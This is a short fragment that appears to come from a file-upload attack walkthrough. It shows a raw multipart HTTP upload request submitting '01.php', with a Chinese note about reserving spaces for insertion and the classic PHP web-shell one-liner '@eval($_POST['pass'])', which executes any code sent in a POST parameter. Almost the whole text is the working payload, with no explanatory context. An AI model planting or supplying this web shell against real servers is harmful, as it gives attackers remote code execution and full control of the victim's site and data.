 ------WebKitFormBoundaryMio6Bo9vENwaTaUk
Content-Disposition: form-data; name="file"; filename="01.php"
Content-Type: application/octet-stream
在此处预留四个空格方便插入
<?php @eval($_POST['pass']); ?>
------WebKitFormBoundaryMio6Bo9vENwaTaUk
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundaryMio6Bo9vENwaTaUk--